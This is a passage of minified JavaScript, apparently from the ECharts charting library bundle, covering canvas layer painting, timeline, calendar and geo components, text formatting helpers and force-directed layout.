c=e?s.__startIndex:s.__drawIndex,d=!e&&s.incremental&&Date.now,p=d&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(c===s.__startIndex){var g=t[c];g.incremental&&g.notClear&&!e||s.clear(!1,f)}-1===c&&(console.error("For some unknown reason. drawIndex is -1"),c=s.__startIndex);for(var m=c;m<s.__endIndex;m++){var v=t[m];if(this._doPaintEl(v,s,e,u),v.__dirty=v.__dirtyText=!1,d&&Date.now()-p>15)break}s.__drawIndex=m,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return h.wxa&&r.each(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,n,i){var r=e.ctx,a=t.transform;if((e.__dirty||n)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,n){return p.copy(t.getBoundingRect()),t.transform&&p.applyTransform(t.transform),f.width=e,f.height=n,!p.intersect(f)}(t,this._width,this._height))){var o=t.__clipPaths,s=i.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!0;return!1}(o,s)||(s&&(r.restore(),i.prevElClipPaths=null,i.prevEl=null),o&&(r.save(),function(t,e){for(var n=0;n<t.length;n++){var i=t[n];i.setTransform(e),e.beginPath(),i.buildPath(e,i.shape),e.clip(),i.restoreTransform(e)}}(o,r),i.prevElClipPaths=o)),t.beforeBrush&&t.beforeBrush(r),t.brush(r,i.prevEl||null),i.prevEl=t,t.afterBrush&&t.afterBrush(r)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=314159);var n=this._layers[t];return n||((n=new l("zr_"+t,this,this.dpr)).zlevel=t,n.__builtin__=!0,this._layerConfig[t]?r.merge(n,this._layerConfig[t],!0):this._layerConfig[t-.01]&&r.merge(n,this._layerConfig[t-.01],!0),e&&(n.virtual=e),this.insertLayer(t,n),n.initContext()),n},insertLayer:function(t,e){var n=this._layers,i=this._zlevelList,r=i.length,o=null,s=-1,l=this._domRoot;if(n[t])a("ZLevel "+t+" has been used already");else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(r>0&&t>i[0]){for(s=0;s<r-1&&!(i[s]<t&&i[s+1]>t);s++);o=n[i[s]]}if(i.splice(s+1,0,t),n[t]=e,!e.virtual)if(o){var u=o.dom;u.nextSibling?l.insertBefore(e.dom,u.nextSibling):l.appendChild(e.dom)}else l.firstChild?l.insertBefore(e.dom,l.firstChild):l.appendChild(e.dom)}else a("Layer of zlevel "+t+" is not valid")},eachLayer:function(t,e){var n,i,r=this._zlevelList;for(i=0;i<r.length;i++)t.call(e,this._layers[n=r[i]],n)},eachBuiltinLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__&&t.call(e,n,i)},eachOtherLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__||t.call(e,n,i)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){r&&(r.__endIndex!==t&&(r.__dirty=!0),r.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var n=1;n<t.length;n++)if((s=t[n]).zlevel!==t[n-1].zlevel||s.incremental){this._needsManuallyCompositing=!0;break}var i,r=null,o=0;for(n=0;n<t.length;n++){var s,l,u=(s=t[n]).zlevel;i!==u&&(i=u,o=0),s.incremental?((l=this.getLayer(u+.001,this._needsManuallyCompositing)).incremental=!0,o=1):l=this.getLayer(u+(o>0?.01:0),this._needsManuallyCompositing),l.__builtin__||a("ZLevel "+u+" has been used by unkown layer "+l.id),l!==r&&(l.__used=!0,l.__startIndex!==n&&(l.__dirty=!0),l.__startIndex=n,l.__drawIndex=l.incremental?-1:n,e(n),r=l),s.__dirty&&(l.__dirty=!0,l.incremental&&l.__drawIndex<0&&(l.__drawIndex=n))}e(n),this.eachBuiltinLayer((function(t,e){!t.__used&&t.getElementCount()>0&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var n=this._layerConfig;n[t]?r.merge(n[t],e,!0):n[t]=e;for(var i=0;i<this._zlevelList.length;i++){var a=this._zlevelList[i];a!==t&&a!==t+.01||r.merge(this._layers[a],n[t],!0)}}},delLayer:function(t){var e=this._layers,n=this._zlevelList,i=e[t];i&&(i.dom.parentNode.removeChild(i.dom),delete e[t],n.splice(r.indexOf(n,t),1))},resize:function(t,e){if(this._domRoot.style){var n=this._domRoot;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||e!==this._height){for(var a in n.style.width=t+"px",n.style.height=e+"px",this._layers)this._layers.hasOwnProperty(a)&&this._layers[a].resize(t,e);r.each(this._progressiveLayers,(function(n){n.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(314159).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[314159].dom;var e=new l("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var n=e.dom.width,i=e.dom.height,r=e.ctx;this.eachLayer((function(t){t.__builtin__?r.drawImage(t.dom,0,0,n,i):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},o=this.storage.getDisplayList(!0),s=0;s<o.length;s++)this._doPaintEl(o[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||d(s[n])||d(o.style[n]))-(d(s[r])||0)-(d(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var n=document.createElement("canvas"),i=n.getContext("2d"),r=t.getBoundingRect(),a=t.style,o=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,-s+o),d=Math.max(u/2,s+o),p=Math.max(u/2,-l+o),f=Math.max(u/2,l+o),g=r.width+h+d,m=r.height+p+f;n.width=g*e,n.height=m*e,i.scale(e,e),i.clearRect(0,0,g,m),i.dpr=e;var v={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-r.x,p-r.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(i);var y=new c({style:{x:0,y:0,image:n}});return null!=v.position&&(y.position=t.position=v.position),null!=v.rotation&&(y.rotation=t.rotation=v.rotation),null!=v.scale&&(y.scale=t.scale=v.scale),y}},t.exports=g},"7a+S":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("YXkt"),o=n("4NO4"),s=r.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._initData()},mergeOption:function(t){s.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(t>=e&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],n=t.axisType,r=this._names=[];if("category"===n){var s=[];i.each(e,(function(t,e){var n,a=o.getDataItemValue(t);i.isObject(t)?(n=i.clone(t)).value=e:n=e,s.push(n),i.isString(a)||null!=a&&!isNaN(a)||(a=""),r.push(a+"")})),e=s}(this._data=new a([{name:"value",type:{category:"ordinal",time:"time"}[n]||"number"}],this)).initData(e,r)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});t.exports=s},"7aKB":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("OELB"),o=i.normalizeCssArray,s=/([&<>"'])/g,l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function u(t){return null==t?"":(t+"").replace(s,(function(t,e){return l[e]}))}var c=["a","b","c","d","e","f","g"],h=function(t,e){return"{"+t+(null==e?"":e)+"}"};function d(t,e){return"0000".substr(0,e-(t+="").length)+t}var p=r.truncateText;e.addCommas=function(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(t.length>1?"."+t[1]:"")},e.toCamelCase=function(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t},e.normalizeCssArray=o,e.encodeHTML=u,e.formatTpl=function(t,e,n){i.isArray(e)||(e=[e]);var r=e.length;if(!r)return"";for(var a=e[0].$vars||[],o=0;o<a.length;o++){var s=c[o];t=t.replace(h(s),h(s,0))}for(var l=0;l<r;l++)for(var d=0;d<a.length;d++){var p=e[l][a[d]];t=t.replace(h(c[d],l),n?u(p):p)}return t},e.formatTplSimple=function(t,e,n){return i.each(e,(function(e,i){t=t.replace("{"+i+"}",n?u(e):e)})),t},e.getTooltipMarker=function(t,e){var n=(t=i.isString(t)?{color:t,extraCssText:e}:t||{}).color,r=(e=t.extraCssText,t.renderMode||"html"),a=t.markerId||"X";return n?"html"===r?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+u(n)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+u(n)+";"+(e||"")+'"></span>':{renderMode:r,content:"{marker"+a+"|}  ",style:{color:n}}:""},e.formatTime=function(t,e,n){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var i=a.parseDate(e),r=n?"UTC":"",o=i["get"+r+"FullYear"](),s=i["get"+r+"Month"]()+1,l=i["get"+r+"Date"](),u=i["get"+r+"Hours"](),c=i["get"+r+"Minutes"](),h=i["get"+r+"Seconds"](),p=i["get"+r+"Milliseconds"]();return t.replace("MM",d(s,2)).replace("M",s).replace("yyyy",o).replace("yy",o%100).replace("dd",d(l,2)).replace("d",l).replace("hh",d(u,2)).replace("h",u).replace("mm",d(c,2)).replace("m",c).replace("ss",d(h,2)).replace("s",h).replace("SSS",d(p,3))},e.capitalFirst=function(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t},e.truncateText=p,e.getTextBoundingRect=function(t){return r.getBoundingRect(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},e.getTextRect=function(t,e,n,i,a,o,s,l){return r.getBoundingRect(t,e,n,i,a,l,o,s)},e.windowOpen=function(t,e){if("_blank"===e||"blank"===e){var n=window.open();n.opener=null,n.location=t}else window.open(t,e)}},"7bkD":function(t,e,n){var i=n("bYtY");e.layout=function(t,e){e=e||{};var n=t.axis,r={},a=n.position,o=n.orient,s=t.coordinateSystem.getRect(),l=[s.x,s.x+s.width,s.y,s.y+s.height],u={horizontal:{top:l[2],bottom:l[3]},vertical:{left:l[0],right:l[1]}};r.position=["vertical"===o?u.vertical[a]:l[0],"horizontal"===o?u.horizontal[a]:l[3]],r.rotation=Math.PI/2*{horizontal:0,vertical:1}[o],r.labelDirection=r.tickDirection=r.nameDirection={top:-1,bottom:1,right:1,left:-1}[a],t.get("axisTick.inside")&&(r.tickDirection=-r.tickDirection),i.retrieve(e.labelInside,t.get("axisLabel.inside"))&&(r.labelDirection=-r.labelDirection);var c=e.rotate;return null==c&&(c=t.get("axisLabel.rotate")),r.labelRotation="top"===a?-c:c,r.z2=1,r}},"7hqr":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isString;function o(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}e.enableDataStack=function(t,e,n){var i,o,s,l,u=(n=n||{}).byIndex,c=n.stackedCoordDimension,h=!(!t||!t.get("stack"));if(r(e,(function(t,n){a(t)&&(e[n]=t={name:t}),h&&!t.isExtraCoord&&(u||i||!t.ordinalMeta||(i=t),o||"ordinal"===t.type||"time"===t.type||c&&c!==t.coordDim||(o=t))})),!o||u||i||(u=!0),o){s="__\0ecstackresult",l="__\0ecstackedover",i&&(i.createInvertedIndices=!0);var d=o.coordDim,p=o.type,f=0;r(e,(function(t){t.coordDim===d&&f++})),e.push({name:s,coordDim:d,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0}),f++,e.push({name:l,coordDim:l,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:i&&i.name,isStackedByIndex:u,stackedOverDimension:l,stackResultDimension:s}},e.isDimensionStacked=o,e.getStackedDimension=function(t,e){return o(t,e)?t.getCalculationInfo("stackResultDimension"):e}},"7mYs":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("OELB"),l={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},u={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]},c=i.extendComponentView({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,n){var i=this.group;i.removeAll();var r=t.coordinateSystem,a=r.getRangeInfo(),o=r.getOrient();this._renderDayRect(t,a,i),this._renderLines(t,a,o,i),this._renderYearText(t,a,o,i),this._renderMonthText(t,o,i),this._renderWeekText(t,a,o,i)},_renderDayRect:function(t,e,n){for(var i=t.coordinateSystem,r=t.getModel("itemStyle").getItemStyle(),o=i.getCellWidth(),s=i.getCellHeight(),l=e.start.time;l<=e.end.time;l=i.getNextNDay(l,1).time){var u=i.dataToRect([l],!1).tl,c=new a.Rect({shape:{x:u[0],y:u[1],width:o,height:s},cursor:"default",style:r});n.add(c)}},_renderLines:function(t,e,n,i){var r=this,a=t.coordinateSystem,o=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=o.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,c=0;u.time<=e.end.time;c++){d(u.formatedDate),0===c&&(u=a.getDateInfo(e.start.y+"-"+e.start.m));var h=u.date;h.setMonth(h.getMonth()+1),u=a.getDateInfo(h)}function d(e){r._firstDayOfMonth.push(a.getDateInfo(e)),r._firstDayPoints.push(a.dataToRect([e],!1).tl);var l=r._getLinePointsOfOneWeek(t,e,n);r._tlpoints.push(l[0]),r._blpoints.push(l[l.length-1]),s&&r._drawSplitline(l,o,i)}d(a.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(r._getEdgesPoints(r._tlpoints,l,n),o,i),s&&this._drawSplitline(r._getEdgesPoints(r._blpoints,l,n),o,i)},_getEdgesPoints:function(t,e,n){var i=[t[0].slice(),t[t.length-1].slice()],r="horizontal"===n?0:1;return i[0][r]=i[0][r]-e/2,i[1][r]=i[1][r]+e/2,i},_drawSplitline:function(t,e,n){var i=new a.Polyline({z2:20,shape:{points:t},style:e});n.add(i)},_getLinePointsOfOneWeek:function(t,e,n){var i=t.coordinateSystem;e=i.getDateInfo(e);for(var r=[],a=0;a<7;a++){var o=i.getNextNDay(e.time,a),s=i.dataToRect([o.time],!1);r[2*o.day]=s.tl,r[2*o.day+1]=s["horizontal"===n?"bl":"tr"]}return r},_formatterLabel:function(t,e){return"string"==typeof t&&t?o.formatTplSimple(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,n,i,r){e=e.slice();var a=["center","bottom"];"bottom"===i?(e[1]+=r,a=["center","top"]):"left"===i?e[0]-=r:"right"===i?(e[0]+=r,a=["center","top"]):e[1]-=r;var o=0;return"left"!==i&&"right"!==i||(o=Math.PI/2),{rotation:o,position:e,style:{textAlign:a[0],textVerticalAlign:a[1]}}},_renderYearText:function(t,e,n,i){var r=t.getModel("yearLabel");if(r.get("show")){var o=r.get("margin"),s=r.get("position");s||(s="horizontal"!==n?"top":"left");var l=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],u=(l[0][0]+l[1][0])/2,c=(l[0][1]+l[1][1])/2,h="horizontal"===n?0:1,d={top:[u,l[h][1]],bottom:[u,l[1-h][1]],left:[l[1-h][0],c],right:[l[h][0],c]},p=e.start.y;+e.end.y>+e.start.y&&(p=p+"-"+e.end.y);var f=r.get("formatter"),g=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:p}),m=new a.Text({z2:30});a.setTextStyle(m.style,r,{text:g}),m.attr(this._yearTextPositionControl(m,d[s],n,s,o)),i.add(m)}},_monthTextPositionControl:function(t,e,n,i,r){var a="left",o="top",s=t[0],l=t[1];return"horizontal"===n?(l+=r,e&&(a="center"),"start"===i&&(o="bottom")):(s+=r,e&&(o="middle"),"start"===i&&(a="right")),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderMonthText:function(t,e,n){var i=t.getModel("monthLabel");if(i.get("show")){var o=i.get("nameMap"),s=i.get("margin"),u=i.get("position"),c=i.get("align"),h=[this._tlpoints,this._blpoints];r.isString(o)&&(o=l[o.toUpperCase()]||[]);var d="start"===u?0:1,p="horizontal"===e?0:1;s="start"===u?-s:s;for(var f="center"===c,g=0;g<h[d].length-1;g++){var m=h[d][g].slice(),v=this._firstDayOfMonth[g];f&&(m[p]=(this._firstDayPoints[g][p]+h[0][g+1][p])/2);var y=i.get("formatter"),x=o[+v.m-1],_={yyyy:v.y,yy:(v.y+"").slice(2),MM:v.m,M:+v.m,nameMap:x},b=this._formatterLabel(y,_),w=new a.Text({z2:30});r.extend(a.setTextStyle(w.style,i,{text:b}),this._monthTextPositionControl(m,f,e,u,s)),n.add(w)}}},_weekTextPositionControl:function(t,e,n,i,r){var a="center",o="middle",s=t[0],l=t[1],u="start"===n;return"horizontal"===e?(s=s+i+(u?1:-1)*r[0]/2,a=u?"right":"left"):(l=l+i+(u?1:-1)*r[1]/2,o=u?"bottom":"top"),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderWeekText:function(t,e,n,i){var o=t.getModel("dayLabel");if(o.get("show")){var l=t.coordinateSystem,c=o.get("position"),h=o.get("nameMap"),d=o.get("margin"),p=l.getFirstDayOfWeek();r.isString(h)&&(h=u[h.toUpperCase()]||[]);var f=l.getNextNDay(e.end.time,7-e.lweek).time,g=[l.getCellWidth(),l.getCellHeight()];d=s.parsePercent(d,g["horizontal"===n?0:1]),"start"===c&&(f=l.getNextNDay(e.start.time,-(7+e.fweek)).time,d=-d);for(var m=0;m<7;m++){var v,y=l.getNextNDay(f,m),x=l.dataToRect([y.time],!1).center;v=Math.abs((m+p)%7);var _=new a.Text({z2:30});r.extend(a.setTextStyle(_.style,o,{text:h[v]}),this._weekTextPositionControl(x,n,c,d,g)),i.add(_)}}}});t.exports=c},"7oTu":function(t,e,n){var i=n("IMiH"),r=n("QBsz").applyTransform,a=i.CMD,o=[[],[],[]],s=Math.sqrt,l=Math.atan2;t.exports=function(t,e){var n,i,u,c,h,d=t.data,p=a.M,f=a.C,g=a.L,m=a.R,v=a.A,y=a.Q;for(u=0,c=0;u<d.length;){switch(n=d[u++],c=u,i=0,n){case p:case g:i=1;break;case f:i=3;break;case y:i=2;break;case v:var x=e[4],_=e[5],b=s(e[0]*e[0]+e[1]*e[1]),w=s(e[2]*e[2]+e[3]*e[3]),S=l(-e[1]/w,e[0]/b);d[u]*=b,d[u++]+=x,d[u]*=w,d[u++]+=_,d[u++]*=b,d[u++]*=w,d[u++]+=S,d[u++]+=S,c=u+=2;break;case m:M[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1],M[0]+=d[u++],M[1]+=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}for(h=0;h<i;h++){var M;(M=o[h])[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}}}},"7pVf":function(t,e,n){var i=n("ProS"),r=n("ZqQs");n("oE7X"),n("OUJF"),n("3X6L"),n("NH9N"),i.registerPreprocessor(r)},"7ph2":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}var i="lineStyle.opacity".split(".");t.exports={seriesType:"lines",reset:function(t,e,r){var a=n(t.get("symbol")),o=n(t.get("symbolSize")),s=t.getData();return s.setVisual("fromSymbol",a&&a[0]),s.setVisual("toSymbol",a&&a[1]),s.setVisual("fromSymbolSize",o&&o[0]),s.setVisual("toSymbolSize",o&&o[1]),s.setVisual("opacity",t.get(i)),{dataEach:s.hasItemOption?function(t,e){var r=t.getItemModel(e),a=n(r.getShallow("symbol",!0)),o=n(r.getShallow("symbolSize",!0)),s=r.get(i);a[0]&&t.setItemVisual(e,"fromSymbol",a[0]),a[1]&&t.setItemVisual(e,"toSymbol",a[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",s)}:null}}}},"7uqq":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("AUH6"),o=n("+TT/"),s=n("OELB"),l=n("W4dC"),u=n("7DRL");function c(t,e){var n=t.get("boundingCoords");if(null!=n){var i=n[0],r=n[1];isNaN(i[0])||isNaN(i[1])||isNaN(r[0])||isNaN(r[1])||this.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1])}var a,l=this.getBoundingRect(),u=t.get("layoutCenter"),c=t.get("layoutSize"),h=e.getWidth(),d=e.getHeight(),p=l.width/l.height*this.aspectScale,f=!1;if(u&&c&&(u=[s.parsePercent(u[0],h),s.parsePercent(u[1],d)],c=s.parsePercent(c,Math.min(h,d)),isNaN(u[0])||isNaN(u[1])||isNaN(c)||(f=!0)),f){var g={};p>1?(g.width=c,g.height=c/p):(g.height=c,g.width=c*p),g.y=u[1]-g.height/2,g.x=u[0]-g.width/2}else(a=t.getBoxLayoutParams()).aspect=p,g=o.getLayoutRect(a,{width:h,height:d});this.setViewRect(g.x,g.y,g.width,g.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function h(t,e){r.each(e.get("geoCoord"),(function(e,n){t.addGeoCoord(n,e)}))}var d={dimensions:a.prototype.dimensions,create:function(t,e){var n=[];t.eachComponent("geo",(function(t,i){var r=t.get("map"),o=t.get("aspectScale"),s=!0,l=u.retrieveMap(r);l&&l[0]&&"svg"===l[0].type?(null==o&&(o=1),s=!1):null==o&&(o=.75);var d=new a(r+i,r,t.get("nameMap"),s);d.aspectScale=o,d.zoomLimit=t.get("scaleLimit"),n.push(d),h(d,t),t.coordinateSystem=d,d.model=t,d.resize=c,d.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=n[e]}}));var i={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();i[e]=i[e]||[],i[e].push(t)}})),r.each(i,(function(t,i){var o=r.map(t,(function(t){return t.get("nameMap")})),s=new a(i,i,r.mergeAll(o));s.zoomLimit=r.retrieve.apply(null,r.map(t,(function(t){return t.get("scaleLimit")}))),n.push(s),s.resize=c,s.aspectScale=t[0].get("aspectScale"),s.resize(t[0],e),r.each(t,(function(t){t.coordinateSystem=s,h(s,t)}))})),n},getFilledRegions:function(t,e,n){for(var i=(t||[]).slice(),a=r.createHashMap(),o=0;o<i.length;o++)a.set(i[o].name,i[o]);var s=l.load(e,n);return r.each(s.regions,(function(t){var e=t.name;!a.get(e)&&i.push({name:e})})),i}};i.registerCoordinateSystem("geo",d),t.exports=d},"7yuC":function(t,e,n){var i=n("QBsz"),r=i.scaleAndAdd;e.forceLayout=function(t,e,n){for(var a=n.rect,o=a.width,s=a.height,l=[a.x+o/2,a.y+s/2],u=null==n.gravity?.1:n.gravity,c=0;c<t.length;c++){var h=t[c];h.p||(h.p=i.create(o*(Math.random()-.5)+l[0],s*(Math.random()-.5)+l[1])),h.pp=i.clone(h.p),h.edges=null}var d=null==n.friction?.6:n.friction,p=d;return{warmUp:function(){p=.8*d},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(n){for(var a=[],o=t.length,s=0;s<e.length;s++){var c=e[s];if(!c.ignoreForceLayout){i.sub(a,(m=c.n2).p,(f=c.n1).p);var h=i.len(a)-c.d,d=m.w/(f.w+m.w);isNaN(d)&&(d=0),i.normalize(a,a),!f.fixed&&r(f.p,f.p,a,d*h*p),!m.fixed&&r(m.p,m.p,a,-(1-d)*h*p)}}for(s=0;s<o;s++)(x=t[s]).fixed||(i.sub(a,l,x.p),r(x.p,x.p,a,u*p));for(s=0;s<o;s++)for(var f=t[s],g=s+1;g<o;g++){var m;i.sub(a,(m=t[g]).p,f.p),0===(h=i.len(a))&&(i.set(a,Math.random()-.5,Math.random()-.5),h=1);var v=(f.rep+m.rep)/h/h;!f.fixed&&r(f.pp,f.pp,a,v),!m.fixed&&r(m.pp,m.pp,a,-v)}var y=[];for(s=0;s<o;s++){var x;(x=t[s]).fixed||(i.sub(y,x.p,x.pp),r(x.p,x.p,y,p),i.copy(x.pp,x.p))}p*=.992,n&&n(t,e,p<.01)}}}},"8SMY":function(t,e,n){var i=n("n4Lv"),r=i.prepareDataCoordInfo,a=i.getStackedOnPoint;t.exports=function(t,e,n,i,o,s,l,u){for(var c=function(t,e){var n=[];return e.diff(t).add((function(t){n.push({cmd:"+",idx:t})})).update((function(t,e){n.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){n.push({cmd:"-",idx:t})})).execute(),n}(t,e),h=[],d=[],p=[],f=[],g=[],m=[],v=[],y=r(o,e,l),x=r(s,t,u),_=0;_<c.length;_++){var b=c[_],w=!0;switch(b.cmd){case"=":var S=t.getItemLayout(b.idx),M=e.getItemLayout(b.idx1);(isNaN(S[0])||isNaN(S[1]))&&(S=M.slice()),h.push(S),d.push(M),p.push(n[b.idx]),f.push(i[b.idx1]),v.push(e.getRawIndex(b.idx1));break;case"+":h.push(o.dataToPoint([e.get(y.dataDimsForPoint[0],P=b.idx),e.get(y.dataDimsForPoint[1],P)])),d.push(e.getItemLayout(P).slice()),p.push(a(y,o,e,P)),f.push(i[P]),v.push(e.getRawIndex(P));break;case"-":var I=t.getRawIndex(P=b.idx);I!==P?(h.push(t.getItemLayout(P)),d.push(s.dataToPoint([t.get(x.dataDimsForPoint[0],P),t.get(x.dataDimsForPoint[1],P)])),p.push(n[P]),f.push(a(x,s,t,P)),v.push(I)):w=!1}w&&(g.push(b),m.push(m.length))}m.sort((function(t,e){return v[t]-v[e]}));var T=[],A=[],C=[],D=[],L=[];for(_=0;_<m.length;_++){var P;T[_]=h[P=m[_]],A[_]=d[P],C[_]=p[P],D[_]=f[P],L[_]=g[P]}return{current:T,next:A,stackedOnCurrent:C,stackedOnNext:D,status:L}}},"8Th4":function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("7bkD"),o=n("Znkb"),s=["x","y"],l=["width","height"],u=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,l=s.coordinateSystem,u=d(l,1-h(s)),p=l.dataToPoint(e)[0],f=i.get("type");if(f&&"none"!==f){var g=r.buildElStyle(i),m=c[f](s,p,u);m.style=g,t.graphicKey=m.type,t.pointer=m}var v=a.layout(n);r.buildCartesianSingleLabelElOption(e,t,v,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.coordinateSystem,o=h(r),s=d(a,o),l=t.position;l[o]+=e[o],l[o]=Math.min(s[1],l[o]),l[o]=Math.max(s[0],l[o]);var u=d(a,1-o),c=(u[1]+u[0])/2,p=[c,c];return 